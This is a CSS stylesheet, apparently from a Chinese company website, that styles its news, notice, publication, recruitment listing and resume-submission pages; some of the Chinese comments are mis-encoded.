.news_pap .news_pap_r  ._detailPage_bottom ._mark { float: left; margin-right:25px;padding:0px 28px;color:#7c7c7c;}
.news_pap .news_pap_r  ._detailPage_bottom ._title { float:left; width: 68%;color:#000;}
.news_pap .news_pap_r  ._detailPage_bottom li:hover ._mark{background-color:#027ac8;color:#fff;}
.news_pap .news_pap_r  ._detailPage_bottom ._time { float: right;font-size:13px;color:#969696;}
.news_pap .news_pap_r  .bdsharebuttonbox{margin-right:24px;}
.news_pap .news_pap_r .bdsharebuttonbox .bds_more { float: none; padding-left: 2px;background: none;font-size:14px;color:#c7c7c7;}

/*è¯¦æƒ…é€šç”¨å³ä¾§æŒ‰é’®*/
.news_pap .detail_right_btn ._btn_box{width:46px;height:46px;display:inline-block;*display:inline;*zoom: 1;
background:url(../images/detail_r_ico.png) no-repeat;}
.news_pap  .detail_right_btn ._btn_box._btn_back{background-position:-46px 0px;}
.news_pap  .detail_right_btn ._btn_box._btn_next{background-position:-92px 0px;}
.news_pap  .detail_right_btn ._btn_box:hover{background-position:0px -46px;}
.news_pap  .detail_right_btn ._btn_box._btn_back:hover{background-position:-46px -46px;}
.news_pap  .detail_right_btn ._btn_box._btn_next:hover{background-position:-92px -46px;}


/*æ–°é—»è¯¦ç»†toolå›¾æ ‡*/
.news_pap  ._tool_ico{width:20px;height:20px;background:url(../images/news_detail_tool_ico.png) no-repeat;display:inline-block;*display:inline;*zoom: 1;vertical-align:middle;margin-right:6px;}
.news_pap   ._tool_ico.ico01{background-position:0px 0px;}
.news_pap   ._tool_ico.ico02{background-position:-20px 0px;}
.news_pap   ._tool_ico.ico03{background-position:-40px 0px;}
.news_pap ._tool_ico.ico04{background-position:-60px 0px;}
.news_pap  ._tool_ico.ico05{background-position:-80px 0px;}
.news_pap  ._tool_ico.ico06{background-position:-100px 0px;margin-left:24px;}
.news_pap .bdshare_popup_box{display:none!important;}

/*2016-12-20  10:30 zhangjun*/

/*新闻-公司刊物*/
/*图片*/
.rect-137 {padding-bottom: 137%;}
.news_pub{position: relative;overflow: hidden;z-index: 20;background-color: #fff;padding-top: 66px;}
.cbw_list li{margin-bottom:30px;}
.cbw_list .pbox{background-color:#c9c9c9;padding: 15%;}
.cbw_list .pbox .info{display:block;position:absolute;bottom:0;left:0;right:0;background-color:#ededed;padding: 5%;}
.cbw_list .pbox .info .title{font-size:16px;font-weight: normal; text-align:center;}
.cbw_list .pbox .info .co{width:0;height:0;border-right:22px solid #027ac8;border-top:22px transparent solid;display:block;position: absolute;right: 4px;bottom: 4px;}
.cbw_list .hover .pbox .info{background-color:#027ac8;color:#fff;}
.cbw_list .hover .pbox .info .co{border-right-color:#fff;}
.cbw_list .page{margin-top:50px;}

/*新闻-网站公告*/
/* newslist-2 start*/
.news_notice{position: relative;overflow: hidden;z-index: 20;background-color: #fff;
padding:66px 0 0;}
.news_notice .widget-newslist-2 { margin-bottom:20px; }
.news_notice .widget-newslist-2 li { clear:both; overflow:hidden; padding:15px 10px; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;}
.news_notice .widget-newslist-2 ._date1 { width:125px; height:36px; line-height:36px; float:left; color:#af7558; font-family:Verdana;}
.news_notice .widget-newslist-2 ._date1 ._d1 { font-size:24px; }

.news_notice .widget-newslist-2 ._date2 { width:60px; float:left; border:1px solid #ccc; margin-top:9px; margin-right:15px;}
.news_notice .widget-newslist-2 ._date2 span { display:block; text-align:center; font-size:12px;}
.news_notice .widget-newslist-2 ._date2 ._d1 { line-height:44px; background:#ccc; color:#fff; font-size:26px; font-weight:bold;}
.news_notice .widget-newslist-2 ._date2 ._d2 { color:#ccc;}

.news_notice .widget-newslist-2 ._intro { overflow:hidden;position: relative; }
.news_notice .widget-newslist-2 ._title { font-size:20px; height:36px; line-height:36px; font-weight:normal; color:#333333; margin-bottom:5px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-left: 50px;}
.news_notice .widget-newslist-2 ._text {line-height: 1.8em;height: 3.6em; overflow:hidden; margin-bottom:5px; }
.news_notice .widget-newslist-2 ._more { color:#999999; }
.news_notice .widget-newslist-2 li.att .pdf{position: absolute;left:0;top:10px;}
.news_notice .widget-newslist-2 li .pdf{position: absolute;
    left: 0;top: 0;width: 48px;height: 48px;}

.news_notice .widget-newslist-2 li:hover { background-color:#f2f2f2; }
.news_notice .widget-newslist-2 li:hover ._date1{color:#7e4c22;}
.news_notice .widget-newslist-2 li:hover a,.widget-newslist-2 li:hover ._title,.widget-newslist-2 li:hover ._title,.widget-newslist-2 li:hover ._more { color:#7e4c22; }

.news_notice .widget-newslist-2 li:hover ._date2 { border-color:#af7558;}
.news_notice .widget-newslist-2 li:hover ._date2 ._d1{ background:#af7558; color:#fff;}
.news_notice .widget-newslist-2 li:hover ._date2 ._d2{ color:#7e4c22; }

/*2016-12-21 09:36 ysl*/
/*footer*/
.footer { background-color:#242534; }
/*通用样式*/
/*图片*/
.rect-60 { padding-bottom:60%; }
.rect-66 { padding-bottom:66%; }
.rect-72 { padding-bottom:72%; }
.rect-81 { padding-bottom:81%; text-align:center}
.rect-112 { padding-bottom:112%; }
/*2017-08-23 09:36 lyl*/
.news_compre .prt02_con .rect-81 img {min-width:100%}

/*动画*/
/*.wow { visibility:hidden;}*/
.news_compre .news_scroll_con .newsc_item ._desc,.floatR,
    .transition { transition:all 0.3s ease; -webkit-transition:all 0.3s ease; }
/*通用按钮*/
.uni_more_btn  {display:inline-block; *display:inline; *zoom:1; width:245px; text-align:left; background-color:#fff100; }
.uni_more_btn,.uni_more_btn:hover{ color:#000000;}
.uni_more_btn ._btn_con { display:inline-block; *display:inline; *zoom:1; position:relative; padding-left:75px; height:44px; line-height:44px; }
.uni_more_btn ._btn_con:after { content:''; display:block; position:absolute; top:50%; right:0; margin-right:-35px; margin-top:-6px; width:20px; height:12px; background-image:url(../images/uni_more_btn_arr.png); background-position:0 0; background-repeat:no-repeat; }
/*综合页-区块标题*/
.biaoti{padding:0 0 50px;}
.biaoti .title{font-size: 34px;color:#000000;text-align: center;
    margin-bottom: 6.5px;font-weight: normal;}
.biaoti p{font-size: 12px;color:#000;}
/*下层-三级页面banner*/
.posi_ { height:230px; }
.posi_ .title_pre { font-size: 36px;color:#fff; padding-bottom:20px; }
.posi_ .title { font-weight:bold; }
/*右侧漂浮菜单 floatR*/
.floatR { z-index:-1; opacity:0; }
.floatR.show { z-index:90; opacity:1; }
/*通用样式 end*/
/*产品-综合*/
.product_compre { padding-top:184px; }
.product_compre .pro01 .wrap { position:relative; }
.product_compre .proc_arr_box .proc_arrs { display:block; position:absolute; top:50%; margin-top:-35px; width:37px; height:71px; background-image:url(../images/news02.png); background-repeat:repeat; }
.product_compre .proc_arr_box .proc_arrs.proc_arr_prev { left:0; margin-left:-45px; background-position:0 -71px; }
.product_compre .proc_arr_box .proc_arrs.proc_arr_prev:hover { background-position:0 0; }
.product_compre .proc_arr_box .proc_arrs.proc_arr_next { right:0; margin-right:-45px; background-position:-37px -71px; }
.product_compre .proc_arr_box .proc_arrs.proc_arr_next:hover { background-position:-37px 0; }

/*新闻-综合*/
.channel_content.news_compre { background-color:transparent; }
.news_compre { padding-top:200px; }
.news_compre ._sub_tit { padding-top:30px; margin-bottom:20px; }
.news_compre ._sub_tit ._tit { float:left; font-size:28px; color:#000000; }
.news_compre ._sub_tit ._more { display:block; float:right; margin-top:19px; font-size:14px; color:#616161; }
/*新闻-综合-part01*/
.news_compre .part01 { margin-bottom:80px; }
.news_compre .news_scroll_wrap { position:relative; }
.news_compre .news_scroll_con { position:relative; height:404px; overflow:hidden; }
.news_compre .news_scroll_con ul { width:102%; }
.news_compre .news_scroll_con li { float:left; margin-right:2%; margin-bottom:30px; width:31%; }
.news_compre .news_scroll_con li.li01{transition-delay: 0s;-webkit-transition-delay: 0s;}
.news_compre .news_scroll_con li.li02{transition-delay: .2s;-webkit-transition-delay: .2s;}
.news_compre .news_scroll_con li.li03{transition-delay: .4s;-webkit-transition-delay: .4s;}
.news_compre .news_scroll_con .newsc_item { position:relative; }
.news_compre .news_scroll_con .newsc_item .btm_empty { height:126px; }
.news_compre .news_scroll_con .newsc_item .txt_box { position:absolute; left:0; bottom:0; width:100%; background-color:#ffffff; }
.news_compre .news_scroll_con .newsc_item.show .txt_box { background-color:#3671cf; }
.news_compre .news_scroll_con .newsc_item ._txt_con { padding:15px 30px 15px 27px; }
.news_compre .news_scroll_con .newsc_item.show ._tit,
    .news_compre .news_scroll_con .newsc_item.show ._desc,
    .news_compre .news_scroll_con .newsc_item.show ._date { color:#ffffff; }
.news_compre .news_scroll_con .newsc_item ._tit { margin-bottom:25px; height:3.2em; overflow:hidden; font-size:16px; color:#19191a; }
.news_compre .news_scroll_con .newsc_item ._desc { display:block; margin-bottom:10px; height:0; overflow:hidden; font-size:14px; line-height:1.8; }
.news_compre .news_scroll_con .newsc_item.show ._desc { height:3.2em; }
.news_compre .news_scroll_con .newsc_item ._date { font-family:Arial,sans-serif; font-size:13px; color:#909090; }
.news_compre .newsc_arr_box .newsc_arrs { display:block; position:absolute; top:50%; margin-top:-35px; width:37px; height:71px; background-image:url(../images/news02.png); background-repeat:repeat; }
.news_compre .newsc_arr_box .newsc_arrs.newsc_arr_prev { left:0; margin-left:-45px; background-position:0 -71px; }
.news_compre .newsc_arr_box .newsc_arrs.newsc_arr_prev:hover { background-position:0 0; }
.news_compre .newsc_arr_box .newsc_arrs.newsc_arr_next { right:0; margin-right:-45px; background-position:-37px -71px; }
.news_compre .newsc_arr_box .newsc_arrs.newsc_arr_next:hover { background-position:-37px 0; }
/*新闻-综合-part02*/
.news_compre .part02 { padding-bottom:33px; overflow:hidden; background-color:#ffffff; }
.news_compre .prt02_slide_wrap { float:left; width:57.5%; }
.news_compre .prt02_slide { position:relative; height:0; overflow:hidden; padding-bottom:81%; }
.news_compre .prt02_slide .arrs { position:absolute; top:35%; width:41px; height:83px; background-image:url(../images/news05.png); background-repeat:no-repeat; }
.news_compre .prt02_slide .arrs.arr_prev { left:0; background-position:0 0; }
.news_compre .prt02_slide .arrs.arr_next { right:0; background-position:-41px 0; }
.news_compre .prt02_slide ._slide_item { position:relative; }
.news_compre .prt02_slide ._slide_item ._down_txt_wrap { position:absolute; bottom:0; left:0; width:100%; }
.news_compre .prt02_slide ._slide_item ._down_txt { padding:15px 33px 22px 27px; background-color:#ecf1f3; }
.news_compre .prt02_slide ._slide_item ._tit { margin-bottom:12px; font-size:20px; color:#7e4c22; }
.news_compre .prt02_slide ._slide_item ._desc { margin-bottom:23px; font-size:14px; color:#595757; }
.news_compre .prt02_slide ._slide_item ._tool { display:block; position:relative; float:left; margin-right:34px; padding-left:42px; }
.news_compre .prt02_slide ._slide_item ._tool:after { content:''; display:block; position:absolute; top:50%; left:0; margin-top:-9px; width:19px; height:19px; background-image:url(../images/news04.png); background-repeat:no-repeat; }
.news_compre .prt02_slide ._slide_item ._t_date._tool:after { background-position:0 0; }
.news_compre .prt02_slide ._slide_item ._t_view._tool:after { background-position:-19px 0; }
.news_compre .prt02_list_wrap { float:right; width:37.5%; }
.news_compre .prt02_list_wrap ._list_li { margin-bottom:24px; }
.news_compre .prt02_list_wrap ._list_item { border-bottom:#ecf1f4 1px solid; }
.news_compre .prt02_list_wrap ._list_item ._date { font-family:Arial; color:#3671cf; }
.news_compre .prt02_list_wrap ._list_item ._day { font-size:33px; }
.news_compre .prt02_list_wrap ._list_item ._year { display:block; float:right; margin-top:17px; font-size:16px; }
.news_compre .prt02_list_wrap ._list_item ._tit { margin-bottom:13px; font-size:18px; color:#19191a; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.news_compre .prt02_list_wrap ._list_item ._tit:hover { color:#7e4c22; }
.news_compre .prt02_list_wrap ._list_item ._desc { margin-bottom:30px; height:3.4em; overflow:hidden; font-size:14px; line-height:1.7; color:#595757; }
/*新闻-综合-part03*/
.news_compre .part03 { padding-bottom:60px; background-color:#ecf1f4; }
.news_compre .prt03_video_wrap { float:left; width:62.5%; }
.news_compre .prt03_video_wrap .video_li{position: relative; float:left; width:28%; overflow: hidden;margin-bottom:8px;}
.news_compre .prt03_video_wrap .video_li.video_li_large { margin-right:1.5%; width:70%; }
.news_compre .prt03_video_wrap .video_li .info_{ height:35px;line-height:35px;position: relative; background:url(../images/news_video_xiao_03.png) #ffffff no-repeat 95% center; }
.news_compre .prt03_video_wrap .video_li .info_ p{ padding-right:30px; font-size:14px;color:#19191a;text-indent:10px;  white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.news_compre .prt03_video_wrap .video_li ._info{background:url(../images/black88_03.png) repeat;position: absolute;width:100%;height: 100%;top:100%;transition: all .5s ease;}
.news_compre .prt03_video_wrap .video_li ._info ._mask{position: absolute;left:50%;margin-left: -34px;
top:50%;margin-top: -34px;}
.news_compre .prt03_video_wrap .video_li:hover ._info{top:0;}
.news_compre .prt03_video_wrap .video_li.video_li_large .info_ { position:absolute; top:auto; left:0; right:auto; bottom:0; width:100%; height:52px; line-height:52px; text-align:center; background-image:none; background:rgba(0,0,0,.60); filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000,endcolorstr=#99000000); }
.news_compre .prt03_video_wrap .video_li.video_li_large .info_ p { color:#ffffff; }


.news_compre .prt03_paper_wrap { float:right; width:32%; }
.news_compre .prt03_paper_wrap ._tit { margin-bottom:25px; padding-top:30px; font-size:28px; color:#000000; }
/*新闻-综合-part04*/
.news_compre .part04 { padding-bottom:40px; background-color:#ffffff; }
.news_compre .prt04_notice_list_wrap { float:left; width:62.5%; }
.news_compre .prt04_notice_list_wrap ._list_li { margin-bottom:18px; }
.news_compre .prt04_notice_list_wrap ._list_item { position:relative; padding:17px 25px 20px 20px; background-color:#f1f3f4; }
.news_compre .prt04_notice_list_wrap ._list_item ._pdf { display:block; position:absolute; top:50%; left:20px; margin-top:-11px; width:38px; height:18px; background-image:url(../images/news_notice_pdf_03b.png); background-position:0 0; background-repeat:no-repeat; }
.news_compre .prt04_notice_list_wrap .att ._list_item ._pdf { background-image:url(../images/news_notice_pdf_03.png); }
.news_compre .prt04_notice_list_wrap ._list_item ._tit,
    .news_compre .prt04_notice_list_wrap ._list_item ._date { height:28px; line-height:28px; }
    .news_compre .prt04_notice_list_wrap ._list_item ._tit { float:left; padding-left:8%; width:70%; color:#19191a; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.news_compre .prt04_notice_list_wrap ._list_item ._date { float:right; }
.news_compre .prt04_notice_pic_wrap { float:right; width:32%; }
/*新闻-综合-part05*/
.news_compre .part05 { position:relative; height:440px; color:#ffffff; background-image:url(../images/news08.jpg); background-position:center center; background-repeat:no-repeat; text-align:right; }
.news_compre .part05 ._tt { padding-top:110px; font-size:43px; line-height:1.4; }
.news_compre .part05 ._desc { margin-bottom:20px; font-size:22px; }

/*2016-12-21 13:20 zhangjun*/

/*下边是人才招聘*/


/*2016-12-20 03:00 zhangjun*/
/*人才综合页面*/

/*图片*/
.rect-55{padding-bottom: 55%;}
.gbanner{position: fixed;z-index: 2;top:0;width:100%;height: 823px;}
.gbanner .bg_img{display:block; height:823px; text-align:center; overflow:hidden;position:relative; }
.gbanner .bg_img img{
    position: absolute;
    left: 50%;
    margin-left: -960px;
    width: 1920px;
    top: 0;
    height: 100%;
    max-width: none;
 }
.channel_content.job_compre {
    background-color: transparent;
}
.job_compre{position: relative;z-index: 20;overflow: hidden;}
.job_compre .part01{position: relative;padding:120px 0 60px;}
.job_compre .part01 .info_{width:42%;float:none;padding-top: 88px;}
.job_compre .part01 .info_ .title{font-size: 34px;color:#141414;text-align: left;}
.job_compre .part01 .info_ .p{height: 50px;overflow: hidden;margin-top: 10px;
font-size: 14px;color:#141414;text-align: left;line-height: 28px;}
.job_compre .part01 .job_{position: relative;width:94%;z-index: 22;}
.job_compre .part01 .job_ .job_t{width:45.1%;margin-top: 60px;}
.job_compre .part01 .job_ .job_t .li02{background-color: #3284c4;padding:44px 0 22px;
position: relative;text-align: center;}
.job_compre .part01 .job_ .job_t .li02 a{display: block;}
.job_compre .part01 .job_ .job_t .li02 img{position: absolute;left:50%;top:43px;
margin-left: -35px;transition: all .3s ease;}
.job_compre .part01 .job_ .job_t .li02:hover img{transform: rotateY(180deg);}
.job_compre .part01 .job_ .job_t .li02 i{text-align: center;margin-top:85px;font-size: 23px;
color:#fff;display:inline-block;*display:inline-block;}
.job_compre .part01 .job_  .job_b {margin-top: 10px;z-index: 22;}
.job_compre .part01 .job_  .job_b  li{float:left;width:22.05%;margin-right: 1%;}
.job_compre .part01 .job_  .job_b .li01{background-color: #f2cc1c;padding:44px 0 22px;
position: relative;text-align: center;}
.job_compre .part01 .job_  .job_b .li01 a{display: block;}
.job_compre .part01 .job_  .job_b .li01 img{position: absolute;left:50%;top:43px;
margin-left: -35px;transition: all .5s ease;}
.job_compre .part01 .job_  .job_b .li01:hover img{transform:rotateY(180deg);}

.job_compre .part01 .job_  .job_b .li01 i{text-align: center;margin-top:85px;font-size: 23px;
color:#fff;display:inline-block;*display:inline-block;}

.job_compre .part01 .job_  .job_b .li03{background-color: #6cb5ff;padding:44px 0 22px;
position: relative;text-align: center;}
.job_compre .part01 .job_  .job_b .li03  a{display:block;}
.job_compre .part01 .job_  .job_b .li03 img{position: absolute;left:50%;top:43px;
margin-left: -35px;transition: all .5s ease;}
.job_compre .part01 .job_  .job_b .li03:hover img{transform:rotateY(180deg);}
.job_compre .part01 .job_  .job_b .li03 i{text-align: center;margin-top:85px;font-size: 23px;
color:#fff;display:inline-block;*display:inline-block;}
.job_compre .part01 .job_  .job_b .li04{width:30%;margin-right: 0;}
.job_compre .part01 .job_img{position: absolute;right:127px;top:162px;z-index: 21;}

/*2016-12-21 08:23 zhangjun*/
        /*招聘信息*/
.job_compre .part02{background-color: #fff;z-index: 20;padding-top: 50px;}
.job_compre .part02 .job_list { margin-bottom:60px;position: relative;text-align: center;}
.job_compre .part02 .joblist_tt{background-color: #7e4c22;height: 54px;line-height: 54px; overflow:hidden;float:left; width:100%;}
.job_compre .part02 .joblist_tt span{ float:left;text-indent:3%;font-weight: bold;}
.job_compre .part02 .joblist_tt span.jobli1{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_compre .part02 .joblist_tt span.jobli2{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_compre .part02 .joblist_tt span.jobli3{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_compre .part02 .joblist_tt span.jobli4{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_compre .part02 .joblist_tt span.jobli5{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_compre .part02 .JobList-J2 { overflow:hidden;padding-bottom: 50px;}
.job_compre .part02 .JobList-J2 ._jt {
  background-color: #fff;
  height: 50px;
  line-height: 50px;
  border-bottom:1px solid #f2f2f2;
  overflow: hidden;
  *zoom: 1;
  cursor: pointer; position:relative; float:left; width:100%;
}
.job_compre .part02 .JobList-J2 ._jt strong {
  float: left;
  width: 20%;
  color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;
}
.job_compre .part02 .JobList-J2 ._jt span {
  float: right;
}
.job_compre .part02 .JobList-J2 ._jt ._jt_btn{ display:block; background:url(../images/job_btn.png) left top no-repeat; width:30px; height:35px; position:absolute; right:2%; top:50%; margin-top:-17.5px;}
.job_compre .part02 .JobList-J2 ._jc {
  display: none;float:left; width:100%;background-color:#f9f9f9;padding-left: 44px;padding-bottom: 30px;text-align: left;
}
.job_compre .part02 .JobList-J2 ._jcon {
  padding: 10px 10px 10px 20px;
}
.job_compre .part02 .JobList-J2 ._jcon ._title{font-size: 15px;color:#000;margin-top: 32px;}
.job_compre .part02 .JobList-J2 ._jcon ._typeIn p{line-height: 24px;}
.job_compre .part02 .JobList-J2 ._jt_act  {
    color:#fff;
}
.job_compre .part02 .JobList-J2 ._jt_act ._jt_btn{ background-position:left bottom;}
.job_compre .part02 ._channelBtn{ display: inline-block;border: 1px #d6d6d6 solid;    width: 160px;
    height: 40px;line-height: 40px;text-align: center;margin-top: 14px;margin-right: 10px;}
.job_compre .part02 ._channelBtn:hover{ background-color:#01499d; color:#fff;}
.job_compre .part02 .JobList-J2 ._jt strong.srong1{ width:20%;color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;}
.job_compre .part02 .JobList-J2 ._jt strong.srong2{ width:20%;color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;}
.job_compre .part02 .JobList-J2 ._jt strong.srong3{ width:20%;color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;}
.job_compre .part02 .JobList-J2 ._jt strong.srong4{width:20%;color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;}
body .album_ordinary .slide_c p { bottom:30px; }
.job_compre .part02 .zzz{height: 45px;line-height: 45px;width:100px;background-color: #fff100;
margin-top:50px;}

.job_compre .part03{z-index: 20;background-color: #fff;padding-bottom: 70px;}
.job_compre .part03 .part03_{position: relative;z-index: 20;}

    /*图片*/
.rect-33{padding-bottom: 33%;}
.job_compre .part03 .part03_l{position: relative;overflow: hidden;}
.job_compre .part03 .part03_l ._mask{position: absolute;left:0;top:0;right: 0;width:100%;
height: 100%;background:url(../images/black999_03.png) repeat;z-index: 21;}
.job_compre .part03 .part03_l ._mask .info_{padding:80px 0 60px;z-index: 22;}
.job_compre .part03 .part03_l ._mask .info_ .title{font-size: 39px;text-align: center;
color:#fff;}
.job_compre .part03 .part03_l ._mask .info_  span{font-size: 16px;color:#fff;text-align: center;
display: block;}
.job_compre .part03 .part03_l .desc_{transition: all .5s ease;position: absolute;left:0;top:100%;z-index: 25;width:100%;height: 100%;background:rgba(252,250,9,.9);}
.job_compre .part03 .part03_l .desc_ .desc_wrap{margin:50px 40px;}
.job_compre .part03 .part03_l .desc_ .desc_wrap li{position: relative;}
.job_compre .part03 .part03_l .desc_ .desc_wrap li.li01{}
.job_compre .part03 .part03_l .desc_ .desc_wrap li .title{font-size: 32px;color:#000;font-weight: bolder;text-align: left;}
.job_compre .part03 .part03_l .desc_ .desc_wrap li span{display: block;text-align: left;font-size: 26px;color:#000;font-weight: normal;text-align: left;margin-top: 5px;}
.job_compre .part03 .part03_l .desc_ .desc_wrap li .p1{font-size: 14px;color:#020202;margin-top: 10px;
line-height: 24px;}
.job_compre .part03 .part03_l .desc_ .desc_wrap li .p2{margin-top: 30px;font-size: 14px;color:#020202;line-height: 24px;}
.job_compre .part03 .part03_l .desc_ .desc_wrap li.li02{width:50%;border-left: 1px solid #e8e607;
padding-left: 30px;}

.job_compre .part03 .part03_l:hover .desc_{top:0;}

 /*底部返回*/

.gotop{position: fixed;right: 0;bottom: 0;z-index: 98;}
/*.gotop.on{display: block;}*/
.gotop .top_button{display: block;width: 60px;height: 60px;background: url("../images/top.png");background-position: 0 0}
.gotop .top_button:hover{background-position: 0 -60px}
/*社会招聘*/
.job_resume{position: relative;z-index: 20;background-color: #fff;overflow: hidden;}
.job_resume .part01{position: relative;padding-top: 70px;z-index: 30;background-color: #fff;
padding-bottom: 20px;}
.job_resume .part01 .job-sear{ padding:43px 0 27px 30px; border:10px #ededed solid; margin-bottom:50px;}
.job_resume .part01 .job-sear .t-pt{font-size:14px;color: #5a5a5a;
    font-weight: bold;float: left;line-height:32px;padding: 0 15px 0 5px; text-transform:uppercase;}
.job_resume .part01 .job-sear .t-area{ float:left; width:22.5%; height:30px; padding-left:10px; line-height:30px; border:1px solid #eee;  text-indent:5px; margin-right:5%;background-color: #fff;}
.job_resume .part01 .job-sear .t-area ._val{color:#a9a9a9;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.job_resume .part01 .job-sear .t-area ._val b{ float:right; width:33px; height:30px; background:url(../images/job-areaico.gif) no-repeat; }
.job_resume .part01 .job-sear .t-area ._option{ top:30px;}
.job_resume .part01 .job-sear .t-area ._option a { padding-left:10px; background-color:#ffffff; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }

.job_resume .part01 .job-sear .sear_input{ float:left; margin-right:3%; width:25%; padding-left:5px; height:28px; line-height:28px; border:1px solid #eee; position:relative;background-color: #fff;}
.job_resume .part01 .job-sear .sear_input input { text-indent:10px; }
.job_resume .part01 .job-sear .sear_input input[type=text]{ vertical-align:top; border:0;width: 80%;height: 16px; line-height:16px;box-sizing: content-box;padding: 6px 0;}
.job_resume .part01 .job-sear button[type=submit]{ border:0; width:20%; height:30px; line-height: 30px;
    background-color:#7e4c22;padding: 0;float:left;font-size:14px; color:#fff;cursor: pointer; text-transform:uppercase;}
.job_resume .part01 .job-sear .sear_input button i{ display:block;background:url(../images/job-searico.png) no-repeat; width:100%; height:100%;}
.job_resume .part01 .job-sear button[type=submit]:hover{ background-color:#0266b1;}

        /*社会招聘-招聘信息*/
.job_resume .part02{background-color: #fff;z-index: 20;}
.job_resume .part02 .job_list { margin-bottom:60px;position: relative;}
.job_resume .part02 .joblist_tt{background-color: #7e4c22;height: 54px;line-height: 54px; overflow:hidden;float:left; width:100%;}
.job_resume .part02 .joblist_tt span{ float:left;text-indent:3%;font-weight: bold;}
.job_resume .part02 .joblist_tt span.jobli1{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_resume .part02 .joblist_tt span.jobli2{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_resume .part02 .joblist_tt span.jobli3{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_resume .part02 .joblist_tt span.jobli4{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_resume .part02 .joblist_tt span.jobli5{ width:20%;text-align: left;color:#fff;font-size: 15px;font-weight: normal;
text-indent: 5%;}
.job_resume .part02 .JobList-J2 { overflow:hidden;}
.job_resume .part02 .JobList-J2 ._jt {
  background-color: #fff;
  height: 50px;
  line-height: 50px;
  border:1px solid #f2f2f2;
  overflow: hidden;
  *zoom: 1;
  cursor: pointer; position:relative; float:left; width:100%;
}
.job_resume .part02 .JobList-J2 ._jt strong {
  float: left;
  width: 20%;
  color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;
}
.job_resume .part02 .JobList-J2 ._jt span {
  float: right;
}
.job_resume .part02 .JobList-J2 ._jt ._jt_btn{ display:block; background:url(../images/job_btn.png) left top no-repeat; width:30px; height:35px; position:absolute; right:2%; top:50%; margin-top:-17.5px;}
.job_resume .part02 .JobList-J2 ._jc {
  display: none;float:left; width:100%;background-color:#f9f9f9;padding-left: 44px;padding-bottom: 30px;
}
.job_resume .part02 .JobList-J2 ._jcon {
  padding: 10px 10px 10px 20px;
}
.job_resume .part02 .JobList-J2 ._jcon ._title{font-size: 15px;color:#000;margin-top: 32px;}
.job_resume .part02 .JobList-J2 ._jcon ._typeIn p{line-height: 24px;}
.job_resume .part02 .JobList-J2 ._jt_act  {
    color:#fff;
}
.job_resume .part02 .JobList-J2 ._jt_act ._jt_btn{ background-position:left bottom;}
.job_resume .part02 ._channelBtn{ display: inline-block;border: 1px #d6d6d6 solid;    width: 160px;
    height: 40px;line-height: 40px;text-align: center;margin-top: 14px;margin-right: 10px;}
.job_resume .part02 ._channelBtn:hover{ background-color:#01499d; color:#fff;}
.job_resume .part02 .JobList-J2 ._jt strong.srong1{ width:20%;color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;}
.job_resume .part02 .JobList-J2 ._jt strong.srong2{ width:20%;color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;}
.job_resume .part02 .JobList-J2 ._jt strong.srong3{ width:20%;color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;}
.job_resume .part02 .JobList-J2 ._jt strong.srong4{width:20%;color:#5a5a5a;font-size: 14px;text-align: left;text-indent: 5%;font-weight: normal;}
body .album_ordinary .slide_c p { bottom:30px; }
.job_resume .part02 .zzz{height: 45px;line-height: 45px;width:100px;background-color: #fff100;
margin-top:50px;}


/*简历投递*/
.job_resume_form{position: relative;overflow: hidden;background-color:#fff;z-index: 20;}
.job_resume_form .part01{padding-top: 80px;}
.job_resume_form .part02{position: relative;z-index: 20;background-color: #fff;overflow: hidden;
padding-top: 10px;padding-bottom: 85px;}
 .main_bar{padding:25px 0 60px; background-color: #fff;}
    /*下层--简历投递挂件*/
.job_resume_form .part02 .Form-J1 .Form-J1-Left {
  float: left;
  width: 48%;
}
.job_resume_form .part02 .Form-J1 .Form-J1-right {
  float: right;
  width: 48%;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li {
  background: #f7f7f7;padding: 10px 2%;margin-bottom: 15px; position:relative;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li label {
  width: 5em;
  display: inline-block;
  color: #666;
  vertical-align: middle;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li input {
  height: 28px;
  line-height: 28px;
  width: 83%;vertical-align: middle;border: none;background: transparent;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li textarea {
  width: 83%;vertical-align: middle; height:90px;border: none;background: transparent;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li em {
  color: red;
  vertical-align: middle;
  padding-left: 10px;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li input._yzm {
  width: 20%;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li img {
  vertical-align: middle;
  padding-left: 10px;
  cursor: pointer;height: 30px;width: 100px;
}
